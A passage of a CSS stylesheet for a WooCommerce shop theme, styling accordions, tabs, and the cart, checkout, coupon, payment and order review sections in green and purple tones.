.accordion .card .card-header a:not(.collapsed) {
  -webkit-text-stroke: thin;
}
.accordion .card .card-body {
  border-radius: 0;
  padding: 0rem 0 1.5rem 1rem;
  font-size: 1.7rem;
  line-height: 1.5;
}
.accordion .card .card-body span.date {
  display: block;
}
.accordion .card .card-body p {
  font-size: 100%;
}
.accordion .card .card-body a {
  color: #53AF66;
  text-decoration: none;
}
@media (min-width: 576px) {
  .accordion.m-narrow {
    max-width: 270px;
  }
}
@media (max-width: 767.98px) {
  .accordion .card .card-header a {
    font-size: 1.5rem;
  }
}

/***************
 TABS
***************/
.b-tabs-list {
  list-style: none !important;
  border-bottom: 1px solid #53AF66;
}
.b-tabs-list li {
  margin: 0 1px;
}
.b-tabs-list li a {
  display: block;
  padding: 10px;
  font-size: 2.2rem;
  color: #2A2D34;
  transition: all 0.2s;
  text-decoration: none;
}
.b-tabs-list li:hover > a, .b-tabs-list li.is-active > a {
  color: #fff;
  -webkit-text-stroke: 0.5px;
  background: #53AF66;
}

.tabs-content, .tab-content {
  margin-top: 30px;
  border: none;
  background: none;
  overflow: hidden;
  position: relative;
  backface-visibility: hidden;
}
.tabs-content.visible, .tab-content.visible {
  visibility: visible;
}
.tabs-content--padding, .tab-content--padding {
  padding-top: 2rem;
}
.tabs-content .b-tab, .tab-content .b-tab {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.7s, visibility 0.7s;
}
.tabs-content .b-tab.is-active, .tab-content .b-tab.is-active {
  opacity: 1;
  z-index: 50;
  visibility: visible;
  position: relative;
}
.tabs-content .b-tab .card, .tab-content .b-tab .card {
  padding-right: 60px;
}
.tabs-content .b-tab .card:not(:last-child), .tab-content .b-tab .card:not(:last-child) {
  margin-bottom: 15px;
}
.tabs-content .b-tab .card h3, .tab-content .b-tab .card h3 {
  font-weight: 600;
  font-size: 24px;
  margin-bottom: 5px;
  margin-top: 0;
  color: #2A2D34;
}

.woocommerce-cart .woocommerce-notices-wrapper, .woocommerce-checkout .woocommerce-notices-wrapper {
  padding-bottom: 2rem;
}
.woocommerce-cart .woocommerce-notices-wrapper .button, .woocommerce-checkout .woocommerce-notices-wrapper .button {
  margin-left: 20px;
}
.woocommerce-cart .datalogics-choose-location, .woocommerce-checkout .datalogics-choose-location {
  font-size: 1.6rem;
  background-color: transparent;
  color: #53AF66;
  padding: 0 3rem 0 0;
  text-decoration: underline;
}
.woocommerce-cart #datalogics_pickup_cities_message, .woocommerce-checkout #datalogics_pickup_cities_message {
  padding-right: 2.5rem;
  font-weight: 600;
}
.woocommerce-cart form.woocommerce-cart-form, .woocommerce-cart .order-review-wrp, .woocommerce-checkout form.woocommerce-cart-form, .woocommerce-checkout .order-review-wrp {
  width: 100%;
}
.woocommerce-cart form.woocommerce-cart-form .shop_table, .woocommerce-cart .order-review-wrp .shop_table, .woocommerce-checkout form.woocommerce-cart-form .shop_table, .woocommerce-checkout .order-review-wrp .shop_table {
  border: 0 none;
  width: 100%;
}
.woocommerce-cart form.woocommerce-cart-form .shop_table .cart-title, .woocommerce-cart .order-review-wrp .shop_table .cart-title, .woocommerce-checkout form.woocommerce-cart-form .shop_table .cart-title, .woocommerce-checkout .order-review-wrp .shop_table .cart-title {
  font-size: 2.2rem;
  font-weight: 700;
  text-align: right;
  padding: 2rem 1.6rem 2rem 0;
  border-bottom: 2px solid #9172a1;
}
.woocommerce-cart form.woocommerce-cart-form .shop_table.woocommerce-cart-form__contents th, .woocommerce-cart .order-review-wrp .shop_table.woocommerce-cart-form__contents th, .woocommerce-checkout form.woocommerce-cart-form .shop_table.woocommerce-cart-form__contents th, .woocommerce-checkout .order-review-wrp .shop_table.woocommerce-cart-form__contents th {
  border-bottom: 1px solid #979797;
  padding: 10px;
  text-align: start;
}
.woocommerce-cart form.woocommerce-cart-form .shop_table.woocommerce-cart-form__contents th.product-subtotal, .woocommerce-cart .order-review-wrp .shop_table.woocommerce-cart-form__contents th.product-subtotal, .woocommerce-checkout form.woocommerce-cart-form .shop_table.woocommerce-cart-form__contents th.product-subtotal, .woocommerce-checkout .order-review-wrp .shop_table.woocommerce-cart-form__contents th.product-subtotal {
  width: 120px;
}
.woocommerce-cart form.woocommerce-cart-form .shop_table .woocommerce-cart-form__cart-item, .woocommerce-cart .order-review-wrp .shop_table .woocommerce-cart-form__cart-item, .woocommerce-checkout form.woocommerce-cart-form .shop_table .woocommerce-cart-form__cart-item, .woocommerce-checkout .order-review-wrp .shop_table .woocommerce-cart-form__cart-item {
  border-bottom: 1px solid #979797;
}
.woocommerce-cart form.woocommerce-cart-form .shop_table .woocommerce-cart-form__cart-item td, .woocommerce-cart .order-review-wrp .shop_table .woocommerce-cart-form__cart-item td, .woocommerce-checkout form.woocommerce-cart-form .shop_table .woocommerce-cart-form__cart-item td, .woocommerce-checkout .order-review-wrp .shop_table .woocommerce-cart-form__cart-item td {
  padding: 1.2rem 10px;
  vertical-align: middle;
}
.woocommerce-cart form.woocommerce-cart-form .shop_table .woocommerce-cart-form__cart-item td.product-thumbnail img, .woocommerce-cart .order-review-wrp .shop_table .woocommerce-cart-form__cart-item td.product-thumbnail img, .woocommerce-checkout form.woocommerce-cart-form .shop_table .woocommerce-cart-form__cart-item td.product-thumbnail img, .woocommerce-checkout .order-review-wrp .shop_table .woocommerce-cart-form__cart-item td.product-thumbnail img {
  max-width: 100%;
  height: auto;
  filter: brightness(0.95);
}
.woocommerce-cart form.woocommerce-cart-form .shop_table .woocommerce-cart-form__cart-item td.product-name a, .woocommerce-cart .order-review-wrp .shop_table .woocommerce-cart-form__cart-item td.product-name a, .woocommerce-checkout form.woocommerce-cart-form .shop_table .woocommerce-cart-form__cart-item td.product-name a, .woocommerce-checkout .order-review-wrp .shop_table .woocommerce-cart-form__cart-item td.product-name a {
  display: block;
  color: #2A2D34;
}
.woocommerce-cart form.woocommerce-cart-form .shop_table .woocommerce-cart-form__cart-item td.product-name > a, .woocommerce-cart .order-review-wrp .shop_table .woocommerce-cart-form__cart-item td.product-name > a, .woocommerce-checkout form.woocommerce-cart-form .shop_table .woocommerce-cart-form__cart-item td.product-name > a, .woocommerce-checkout .order-review-wrp .shop_table .woocommerce-cart-form__cart-item td.product-name > a {
  font-size: 1.8rem;
  margin: 10px 0 15px;
  text-decoration: none !important;
}
.woocommerce-cart form.woocommerce-cart-form .shop_table .woocommerce-cart-form__cart-item td.product-name > a:hover, .woocommerce-cart .order-review-wrp .shop_table .woocommerce-cart-form__cart-item td.product-name > a:hover, .woocommerce-checkout form.woocommerce-cart-form .shop_table .woocommerce-cart-form__cart-item td.product-name > a:hover, .woocommerce-checkout .order-review-wrp .shop_table .woocommerce-cart-form__cart-item td.product-name > a:hover {
  color: #582998;
  -webkit-text-stroke: none;
}
.woocommerce-cart form.woocommerce-cart-form .shop_table .woocommerce-cart-form__cart-item td.product-name .variation, .woocommerce-cart .order-review-wrp .shop_table .woocommerce-cart-form__cart-item td.product-name .variation, .woocommerce-checkout form.woocommerce-cart-form .shop_table .woocommerce-cart-form__cart-item td.product-name .variation, .woocommerce-checkout .order-review-wrp .shop_table .woocommerce-cart-form__cart-item td.product-name .variation {
  margin-top: 25px;
}
.woocommerce-cart form.woocommerce-cart-form .shop_table .woocommerce-cart-form__cart-item td.product-name .variation, .woocommerce-cart form.woocommerce-cart-form .shop_table .woocommerce-cart-form__cart-item td.product-name .variation p, .woocommerce-cart .order-review-wrp .shop_table .woocommerce-cart-form__cart-item td.product-name .variation, .woocommerce-cart .order-review-wrp .shop_table .woocommerce-cart-form__cart-item td.product-name .variation p, .woocommerce-checkout form.woocommerce-cart-form .shop_table .woocommerce-cart-form__cart-item td.product-name .variation, .woocommerce-checkout form.woocommerce-cart-form .shop_table .woocommerce-cart-form__cart-item td.product-name .variation p, .woocommerce-checkout .order-review-wrp .shop_table .woocommerce-cart-form__cart-item td.product-name .variation, .woocommerce-checkout .order-review-wrp .shop_table .woocommerce-cart-form__cart-item td.product-name .variation p {
  color: #9172a1;
  font-size: 1.5rem;
  line-height: 1.6;
}
.woocommerce-cart form.woocommerce-cart-form .shop_table .woocommerce-cart-form__cart-item td.product-name .variation .variation-:nth-child(odd), .woocommerce-cart .order-review-wrp .shop_table .woocommerce-cart-form__cart-item td.product-name .variation .variation-:nth-child(odd), .woocommerce-checkout form.woocommerce-cart-form .shop_table .woocommerce-cart-form__cart-item td.product-name .variation .variation-:nth-child(odd), .woocommerce-checkout .order-review-wrp .shop_table .woocommerce-cart-form__cart-item td.product-name .variation .variation-:nth-child(odd) {
  min-width: 6.5rem;
  float: right;
  padding-left: 1.2rem;
}
.woocommerce-cart form.woocommerce-cart-form .shop_table .woocommerce-cart-form__cart-item td.product-name .cart-item-edit a, .woocommerce-cart .order-review-wrp .shop_table .woocommerce-cart-form__cart-item td.product-name .cart-item-edit a, .woocommerce-checkout form.woocommerce-cart-form .shop_table .woocommerce-cart-form__cart-item td.product-name .cart-item-edit a, .woocommerce-checkout .order-review-wrp .shop_table .woocommerce-cart-form__cart-item td.product-name .cart-item-edit a {
  font-size: 1.5rem;
  margin-top: 3.5rem;
}
.woocommerce-cart form.woocommerce-cart-form .shop_table .woocommerce-cart-form__cart-item td.product-remove a, .woocommerce-cart .order-review-wrp .shop_table .woocommerce-cart-form__cart-item td.product-remove a, .woocommerce-checkout form.woocommerce-cart-form .shop_table .woocommerce-cart-form__cart-item td.product-remove a, .woocommerce-checkout .order-review-wrp .shop_table .woocommerce-cart-form__cart-item td.product-remove a {
  display: block;
  margin-top: 0;
  width: 23px;
  height: 23px;
  border-radius: 50%;
  line-height: 23px;
  font-size: 2.5rem;
  font-weight: 100;
  color: #fff;
  background-color: #DD614A;
  text-align: center;
  text-decoration: none;
}
.woocommerce-cart form.woocommerce-cart-form .shop_table .woocommerce-cart-form__cart-item td.product-quantity label, .woocommerce-cart .order-review-wrp .shop_table .woocommerce-cart-form__cart-item td.product-quantity label, .woocommerce-checkout form.woocommerce-cart-form .shop_table .woocommerce-cart-form__cart-item td.product-quantity label, .woocommerce-checkout .order-review-wrp .shop_table .woocommerce-cart-form__cart-item td.product-quantity label {
  display: none;
}
.woocommerce-cart form.woocommerce-cart-form .shop_table .woocommerce-cart-form__cart-item td.product-quantity input[type=number], .woocommerce-cart .order-review-wrp .shop_table .woocommerce-cart-form__cart-item td.product-quantity input[type=number], .woocommerce-checkout form.woocommerce-cart-form .shop_table .woocommerce-cart-form__cart-item td.product-quantity input[type=number], .woocommerce-checkout .order-review-wrp .shop_table .woocommerce-cart-form__cart-item td.product-quantity input[type=number] {
  width: 50px;
  margin-bottom: 0;
}
.woocommerce-cart form.woocommerce-cart-form .shop_table td.actions, .woocommerce-cart .order-review-wrp .shop_table td.actions, .woocommerce-checkout form.woocommerce-cart-form .shop_table td.actions, .woocommerce-checkout .order-review-wrp .shop_table td.actions {
  border-bottom: 0 none;
  text-align: right;
  padding-top: 30px;
}
.woocommerce-cart form.woocommerce-cart-form .shop_table td.actions .coupon label, .woocommerce-cart .order-review-wrp .shop_table td.actions .coupon label, .woocommerce-checkout form.woocommerce-cart-form .shop_table td.actions .coupon label, .woocommerce-checkout .order-review-wrp .shop_table td.actions .coupon label {
  margin-left: 20px;
}
.woocommerce-cart form.woocommerce-cart-form .shop_table td.actions .coupon .input-text, .woocommerce-cart .order-review-wrp .shop_table td.actions .coupon .input-text, .woocommerce-checkout form.woocommerce-cart-form .shop_table td.actions .coupon .input-text, .woocommerce-checkout .order-review-wrp .shop_table td.actions .coupon .input-text {
  width: 280px;
  border-radius: 25px;
  padding: 6px 15px 5px;
  margin-left: 10px;
  margin-bottom: 0;
}
.woocommerce-cart form.woocommerce-cart-form .shop_table button[name=update_cart], .woocommerce-cart .order-review-wrp .shop_table button[name=update_cart], .woocommerce-checkout form.woocommerce-cart-form .shop_table button[name=update_cart], .woocommerce-checkout .order-review-wrp .shop_table button[name=update_cart] {
  display: none;
}
.woocommerce-cart form.woocommerce-cart-form .shop_table__body .cart_item, .woocommerce-cart .order-review-wrp .shop_table__body .cart_item, .woocommerce-checkout form.woocommerce-cart-form .shop_table__body .cart_item, .woocommerce-checkout .order-review-wrp .shop_table__body .cart_item {
  display: flex;
}
.woocommerce-cart .cart-collaterals, .woocommerce-cart .order-review-wrp, .woocommerce-checkout .cart-collaterals, .woocommerce-checkout .order-review-wrp {
  position: relative;
}
.woocommerce-cart .cart-collaterals .cart_totals, .woocommerce-cart .cart-collaterals #order_review, .woocommerce-cart .order-review-wrp .cart_totals, .woocommerce-cart .order-review-wrp #order_review, .woocommerce-checkout .cart-collaterals .cart_totals, .woocommerce-checkout .cart-collaterals #order_review, .woocommerce-checkout .order-review-wrp .cart_totals, .woocommerce-checkout .order-review-wrp #order_review {
  float: none;
  width: auto;
}
.woocommerce-cart .cart-collaterals .cart_totals .shop_table, .woocommerce-cart .cart-collaterals #order_review .shop_table, .woocommerce-cart .order-review-wrp .cart_totals .shop_table, .woocommerce-cart .order-review-wrp #order_review .shop_table, .woocommerce-checkout .cart-collaterals .cart_totals .shop_table, .woocommerce-checkout .cart-collaterals #order_review .shop_table, .woocommerce-checkout .order-review-wrp .cart_totals .shop_table, .woocommerce-checkout .order-review-wrp #order_review .shop_table {
  border: 0;
}
.woocommerce-cart .cart-collaterals .cart_totals .shop_table th, .woocommerce-cart .cart-collaterals .cart_totals .shop_table td, .woocommerce-cart .cart-collaterals #order_review .shop_table th, .woocommerce-cart .cart-collaterals #order_review .shop_table td, .woocommerce-cart .order-review-wrp .cart_totals .shop_table th, .woocommerce-cart .order-review-wrp .cart_totals .shop_table td, .woocommerce-cart .order-review-wrp #order_review .shop_table th, .woocommerce-cart .order-review-wrp #order_review .shop_table td, .woocommerce-checkout .cart-collaterals .cart_totals .shop_table th, .woocommerce-checkout .cart-collaterals .cart_totals .shop_table td, .woocommerce-checkout .cart-collaterals #order_review .shop_table th, .woocommerce-checkout .cart-collaterals #order_review .shop_table td, .woocommerce-checkout .order-review-wrp .cart_totals .shop_table th, .woocommerce-checkout .order-review-wrp .cart_totals .shop_table td, .woocommerce-checkout .order-review-wrp #order_review .shop_table th, .woocommerce-checkout .order-review-wrp #order_review .shop_table td {
  text-align: right;
  padding: 10px 0;
}
.woocommerce-cart .cart-collaterals .cart_totals .shop_table th, .woocommerce-cart .cart-collaterals #order_review .shop_table th, .woocommerce-cart .order-review-wrp .cart_totals .shop_table th, .woocommerce-cart .order-review-wrp #order_review .shop_table th, .woocommerce-checkout .cart-collaterals .cart_totals .shop_table th, .woocommerce-checkout .cart-collaterals #order_review .shop_table th, .woocommerce-checkout .order-review-wrp .cart_totals .shop_table th, .woocommerce-checkout .order-review-wrp #order_review .shop_table th {
  font-weight: 600;
  width: 30%;
}
.woocommerce-cart .cart-collaterals .cart_totals ul#shipping_method, .woocommerce-cart .cart-collaterals .cart_totals .woocommerce-form-coupon_container, .woocommerce-cart .cart-collaterals #order_review ul#shipping_method, .woocommerce-cart .cart-collaterals #order_review .woocommerce-form-coupon_container, .woocommerce-cart .order-review-wrp .cart_totals ul#shipping_method, .woocommerce-cart .order-review-wrp .cart_totals .woocommerce-form-coupon_container, .woocommerce-cart .order-review-wrp #order_review ul#shipping_method, .woocommerce-cart .order-review-wrp #order_review .woocommerce-form-coupon_container, .woocommerce-checkout .cart-collaterals .cart_totals ul#shipping_method, .woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-form-coupon_container, .woocommerce-checkout .cart-collaterals #order_review ul#shipping_method, .woocommerce-checkout .cart-collaterals #order_review .woocommerce-form-coupon_container, .woocommerce-checkout .order-review-wrp .cart_totals ul#shipping_method, .woocommerce-checkout .order-review-wrp .cart_totals .woocommerce-form-coupon_container, .woocommerce-checkout .order-review-wrp #order_review ul#shipping_method, .woocommerce-checkout .order-review-wrp #order_review .woocommerce-form-coupon_container {
  padding: 0 3.5rem 2rem;
}
.woocommerce-cart .cart-collaterals .cart_totals ul#shipping_method, .woocommerce-cart .cart-collaterals #order_review ul#shipping_method, .woocommerce-cart .order-review-wrp .cart_totals ul#shipping_method, .woocommerce-cart .order-review-wrp #order_review ul#shipping_method, .woocommerce-checkout .cart-collaterals .cart_totals ul#shipping_method, .woocommerce-checkout .cart-collaterals #order_review ul#shipping_method, .woocommerce-checkout .order-review-wrp .cart_totals ul#shipping_method, .woocommerce-checkout .order-review-wrp #order_review ul#shipping_method {
  list-style: none;
  background: #fff;
  margin-top: -20px;
  padding: 0;
  position: relative;
}
.woocommerce-cart .cart-collaterals .cart_totals ul#shipping_method + strong, .woocommerce-cart .cart-collaterals #order_review ul#shipping_method + strong, .woocommerce-cart .order-review-wrp .cart_totals ul#shipping_method + strong, .woocommerce-cart .order-review-wrp #order_review ul#shipping_method + strong, .woocommerce-checkout .cart-collaterals .cart_totals ul#shipping_method + strong, .woocommerce-checkout .cart-collaterals #order_review ul#shipping_method + strong, .woocommerce-checkout .order-review-wrp .cart_totals ul#shipping_method + strong, .woocommerce-checkout .order-review-wrp #order_review ul#shipping_method + strong {
  display: none;
}
.woocommerce-cart .cart-collaterals .cart_totals ul#shipping_method li input, .woocommerce-cart .cart-collaterals #order_review ul#shipping_method li input, .woocommerce-cart .order-review-wrp .cart_totals ul#shipping_method li input, .woocommerce-cart .order-review-wrp #order_review ul#shipping_method li input, .woocommerce-checkout .cart-collaterals .cart_totals ul#shipping_method li input, .woocommerce-checkout .cart-collaterals #order_review ul#shipping_method li input, .woocommerce-checkout .order-review-wrp .cart_totals ul#shipping_method li input, .woocommerce-checkout .order-review-wrp #order_review ul#shipping_method li input {
  vertical-align: middle;
}
.woocommerce-cart .cart-collaterals .cart_totals .select2-container, .woocommerce-cart .cart-collaterals #order_review .select2-container, .woocommerce-cart .order-review-wrp .cart_totals .select2-container, .woocommerce-cart .order-review-wrp #order_review .select2-container, .woocommerce-checkout .cart-collaterals .cart_totals .select2-container, .woocommerce-checkout .cart-collaterals #order_review .select2-container, .woocommerce-checkout .order-review-wrp .cart_totals .select2-container, .woocommerce-checkout .order-review-wrp #order_review .select2-container {
  width: 300px !important;
  margin: 0 3.5rem;
}
.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout, .woocommerce-cart .cart-collaterals #order_review .wc-proceed-to-checkout, .woocommerce-cart .order-review-wrp .cart_totals .wc-proceed-to-checkout, .woocommerce-cart .order-review-wrp #order_review .wc-proceed-to-checkout, .woocommerce-checkout .cart-collaterals .cart_totals .wc-proceed-to-checkout, .woocommerce-checkout .cart-collaterals #order_review .wc-proceed-to-checkout, .woocommerce-checkout .order-review-wrp .cart_totals .wc-proceed-to-checkout, .woocommerce-checkout .order-review-wrp #order_review .wc-proceed-to-checkout {
  padding-top: 2rem;
}
.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button, .woocommerce-cart .cart-collaterals #order_review .wc-proceed-to-checkout .checkout-button, .woocommerce-cart .order-review-wrp .cart_totals .wc-proceed-to-checkout .checkout-button, .woocommerce-cart .order-review-wrp #order_review .wc-proceed-to-checkout .checkout-button, .woocommerce-checkout .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button, .woocommerce-checkout .cart-collaterals #order_review .wc-proceed-to-checkout .checkout-button, .woocommerce-checkout .order-review-wrp .cart_totals .wc-proceed-to-checkout .checkout-button, .woocommerce-checkout .order-review-wrp #order_review .wc-proceed-to-checkout .checkout-button {
  width: 100%;
}
.woocommerce-cart .cart-collaterals h2, .woocommerce-cart .order-review-wrp h2, .woocommerce-checkout .cart-collaterals h2, .woocommerce-checkout .order-review-wrp h2 {
  font-size: 24px;
  margin-bottom: 20px;
  font-weight: 400;
}
.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout, .woocommerce-cart .order-review-wrp .wc-proceed-to-checkout, .woocommerce-checkout .cart-collaterals .wc-proceed-to-checkout, .woocommerce-checkout .order-review-wrp .wc-proceed-to-checkout {
  margin-top: 30px;
}
.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a, .woocommerce-cart .order-review-wrp .wc-proceed-to-checkout a, .woocommerce-checkout .cart-collaterals .wc-proceed-to-checkout a, .woocommerce-checkout .order-review-wrp .wc-proceed-to-checkout a {
  background-color: #53AF66;
  color: #fff;
  font-size: 24px;
  line-height: 45px;
  padding: 0;
  width: 100%;
}
.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a:hover, .woocommerce-cart .order-review-wrp .wc-proceed-to-checkout a:hover, .woocommerce-checkout .cart-collaterals .wc-proceed-to-checkout a:hover, .woocommerce-checkout .order-review-wrp .wc-proceed-to-checkout a:hover {
  background: #582998;
}
.woocommerce-cart .cart-collaterals .coupon label, .woocommerce-cart .cart-collaterals .coupon button, .woocommerce-cart .order-review-wrp .coupon label, .woocommerce-cart .order-review-wrp .coupon button, .woocommerce-checkout .cart-collaterals .coupon label, .woocommerce-checkout .cart-collaterals .coupon button, .woocommerce-checkout .order-review-wrp .coupon label, .woocommerce-checkout .order-review-wrp .coupon button {
  display: block;
}
.woocommerce-cart .cart-collaterals .coupon label, .woocommerce-cart .order-review-wrp .coupon label, .woocommerce-checkout .cart-collaterals .coupon label, .woocommerce-checkout .order-review-wrp .coupon label {
  font-size: 16px;
  font-weight: 600;
  border-bottom: 2px solid #ececec;
  padding-bottom: 10px;
  margin-bottom: 20px;
}
.woocommerce-cart .cart-collaterals .coupon input, .woocommerce-cart .order-review-wrp .coupon input, .woocommerce-checkout .cart-collaterals .coupon input, .woocommerce-checkout .order-review-wrp .coupon input {
  width: 100%;
  border: 1px solid #9172a1;
  color: #9172a1;
  line-height: 5rem;
  padding: 0 12px;
}
@media (min-width: 576px) {
  .woocommerce-cart .cart-collaterals .coupon input, .woocommerce-cart .order-review-wrp .coupon input, .woocommerce-checkout .cart-collaterals .coupon input, .woocommerce-checkout .order-review-wrp .coupon input {
    margin-left: 2rem;
  }
}
.woocommerce-cart .cart-collaterals .coupon input::-webkit-input-placeholder, .woocommerce-cart .order-review-wrp .coupon input::-webkit-input-placeholder, .woocommerce-checkout .cart-collaterals .coupon input::-webkit-input-placeholder, .woocommerce-checkout .order-review-wrp .coupon input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #2A2D34;
}
.woocommerce-cart .cart-collaterals .coupon input::-moz-placeholder, .woocommerce-cart .order-review-wrp .coupon input::-moz-placeholder, .woocommerce-checkout .cart-collaterals .coupon input::-moz-placeholder, .woocommerce-checkout .order-review-wrp .coupon input::-moz-placeholder { /* Firefox 19+ */
  color: #2A2D34;
}
.woocommerce-cart .cart-collaterals .coupon input:-ms-input-placeholder, .woocommerce-cart .order-review-wrp .coupon input:-ms-input-placeholder, .woocommerce-checkout .cart-collaterals .coupon input:-ms-input-placeholder, .woocommerce-checkout .order-review-wrp .coupon input:-ms-input-placeholder { /* IE 10+ */
  color: #2A2D34;
}
.woocommerce-cart .cart-collaterals .coupon input:-moz-placeholder, .woocommerce-cart .order-review-wrp .coupon input:-moz-placeholder, .woocommerce-checkout .cart-collaterals .coupon input:-moz-placeholder, .woocommerce-checkout .order-review-wrp .coupon input:-moz-placeholder { /* Firefox 18- */
  color: #2A2D34;
}
@media (max-width: 767.98px) {
  .woocommerce-cart .cart-collaterals .shop_table, .woocommerce-cart .cart-collaterals .shop_table tbody, .woocommerce-cart .order-review-wrp .shop_table, .woocommerce-cart .order-review-wrp .shop_table tbody, .woocommerce-checkout .cart-collaterals .shop_table, .woocommerce-checkout .cart-collaterals .shop_table tbody, .woocommerce-checkout .order-review-wrp .shop_table, .woocommerce-checkout .order-review-wrp .shop_table tbody {
    display: block;
  }
}
.woocommerce-cart .cart-collaterals .cart_totals h2, .woocommerce-checkout .cart-collaterals .cart_totals h2 {
  display: none;
}
.woocommerce-cart .cart-collaterals .cart_totals th, .woocommerce-cart .cart-collaterals .cart_totals td, .woocommerce-checkout .cart-collaterals .cart_totals th, .woocommerce-checkout .cart-collaterals .cart_totals td {
  border-bottom: 1px solid #979797;
}
.woocommerce-cart .cart-collaterals .cart_totals td, .woocommerce-checkout .cart-collaterals .cart_totals td {
  padding-right: 10px;
}
.woocommerce-cart .cart-collaterals .cart_totals .order-total, .woocommerce-checkout .cart-collaterals .cart_totals .order-total {
  padding: 2.2rem 0;
}
.woocommerce-cart .cart-collaterals .cart_totals .order-total th, .woocommerce-cart .cart-collaterals .cart_totals .order-total td, .woocommerce-checkout .cart-collaterals .cart_totals .order-total th, .woocommerce-checkout .cart-collaterals .cart_totals .order-total td {
  font-size: 2.2rem;
  font-weight: 600;
}
.woocommerce-cart .order-review-wrp #order_review .woocommerce-checkout-review-order-table .cart_item .product-name, .woocommerce-checkout .order-review-wrp #order_review .woocommerce-checkout-review-order-table .cart_item .product-name {
  width: 100%;
  color: #53AF66;
  font-weight: 600;
}
.woocommerce-cart .woocommerce-terms-and-conditions-wrapper input[type=checkbox], .woocommerce-checkout .woocommerce-terms-and-conditions-wrapper input[type=checkbox] {
  opacity: 1;
  position: static;
}
.woocommerce-cart #billing_country_field, .woocommerce-cart #shipping_country_field, .woocommerce-checkout #billing_country_field, .woocommerce-checkout #shipping_country_field {
  display: none;
}
.woocommerce-cart .actions button, .woocommerce-cart .actions .button, .woocommerce-checkout .actions button, .woocommerce-checkout .actions .button {
  font-size: 1.8rem;
  border-radius: 25PX;
  background-color: #582998;
  float: left;
  PADDING: 0 30px;
  height: 46px;
  line-height: 46px;
}
.woocommerce-cart .actions [name=update_cart], .woocommerce-checkout .actions [name=update_cart] {
  display: none;
}
.woocommerce-cart .actions .coupon .button, .woocommerce-checkout .actions .coupon .button {
  width: auto;
}
.woocommerce-cart > [role=alert], .woocommerce-checkout > [role=alert] {
  width: 100%;
}
.woocommerce-cart #place_order, .woocommerce-checkout #place_order {
  width: 100%;
  margin-top: 20px;
  height: 45px;
  font-size: 18px;
}
.woocommerce-cart .wc_payment_methods, .woocommerce-checkout .wc_payment_methods {
  border-bottom: 0;
  border-top: 2px solid #9172a1;
  padding: 2rem 3.5rem;
  margin-bottom: 15px;
  list-style: none !important;
}
.woocommerce-cart .wc_payment_methods li:only-child input[type=radio] + label, .woocommerce-checkout .wc_payment_methods li:only-child input[type=radio] + label {
  padding-right: 0;
}
.woocommerce-cart .wc_payment_methods li:only-child input[type=radio] + label:before, .woocommerce-cart .wc_payment_methods li:only-child input[type=radio] + label:after, .woocommerce-checkout .wc_payment_methods li:only-child input[type=radio] + label:before, .woocommerce-checkout .wc_payment_methods li:only-child input[type=radio] + label:after {
  content: none;
}
.woocommerce-cart .wc_payment_methods img, .woocommerce-checkout .wc_payment_methods img {
  margin-top: 1rem;
}
.woocommerce-cart .form-row label, .woocommerce-checkout .form-row label {
  display: block;
}
.woocommerce-cart .form-row.newsletter, .woocommerce-checkout .form-row.newsletter {
  padding: 0 3rem 0;
}
.woocommerce-cart .form-row.newsletter label, .woocommerce-checkout .form-row.newsletter label {
  font-size: 1.6rem;
  display: flex;
  flex-direction: row-reverse;
  align-items: center;
  justify-content: flex-end;
}
.woocommerce-cart .form-row.newsletter .optional, .woocommerce-checkout .form-row.newsletter .optional {
  width: 30px;
  text-indent: 100%;
  overflow: hidden;
  white-space: nowrap;
}
.woocommerce-cart .select-wrp.form-row .select2-selection, .woocommerce-checkout .select-wrp.form-row .select2-selection {
  display: block;
  border-radius: 0;
  height: 4.6rem;
}
.woocommerce-cart .select-wrp.form-row .select2-selection .select2-selection__rendered, .woocommerce-checkout .select-wrp.form-row .select2-selection .select2-selection__rendered {
  line-height: 4.6rem;
  padding: 0 2rem;
}
.woocommerce-cart .select-wrp.form-row .select2-selection .select2-selection__arrow, .woocommerce-checkout .select-wrp.form-row .select2-selection .select2-selection__arrow {
  display: none;
}
.woocommerce-cart .woocommerce-error, .woocommerce-checkout .woocommerce-error {
  background-color: #DD614A;
  color: #fff;
  list-style: none;
}
.woocommerce-cart .woocommerce-thankyou-order-details, .woocommerce-checkout .woocommerce-thankyou-order-details {
  display: flex;
}
.woocommerce-cart .woocommerce-thankyou-order-details > li, .woocommerce-checkout .woocommerce-thankyou-order-details > li {
  padding: 10px;
}
.woocommerce-cart .woocommerce-form-login, .woocommerce-checkout .woocommerce-form-login {
  text-align: center;
  margin-bottom: 30px;
}
.woocommerce-cart .woocommerce-form-login > p:first-child, .woocommerce-checkout .woocommerce-form-login > p:first-child {
  padding-top: 20px;
}
.woocommerce-cart .woocommerce-form-login > p, .woocommerce-checkout .woocommerce-form-login > p {
  padding: 0 30px;
}
.woocommerce-cart .order-review-wrp h3, .woocommerce-cart #customer_details h3, .woocommerce-checkout .order-review-wrp h3, .woocommerce-checkout #customer_details h3 {
  font-size: 2.4rem;
}
.woocommerce-cart .order-review-wrp h3#ship-to-different-address span:before, .woocommerce-cart .order-review-wrp h3#ship-to-different-address span:after, .woocommerce-cart #customer_details h3#ship-to-different-address span:before, .woocommerce-cart #customer_details h3#ship-to-different-address span:after, .woocommerce-checkout .order-review-wrp h3#ship-to-different-address span:before, .woocommerce-checkout .order-review-wrp h3#ship-to-different-address span:after, .woocommerce-checkout #customer_details h3#ship-to-different-address span:before, .woocommerce-checkout #customer_details h3#ship-to-different-address span:after {
  top: 6px;
}
.woocommerce-cart .order-review-wrp textarea, .woocommerce-cart #customer_details textarea, .woocommerce-checkout .order-review-wrp textarea, .woocommerce-checkout #customer_details textarea {
  height: 120px;
}
.woocommerce-cart #order_review .shop_table thead, .woocommerce-checkout #order_review .shop_table thead {
  display: none;
}
.woocommerce-cart #order_review .cart_item .product-name, .woocommerce-checkout #order_review .cart_item .product-name {
  flex: 0 0 59%;
  padding: 1rem 2.2rem;
  font-size: 2rem;
  font-weight: 700;
}
.woocommerce-cart #order_review .cart_item .product-name .product-quantity, .woocommerce-checkout #order_review .cart_item .product-name .product-quantity {
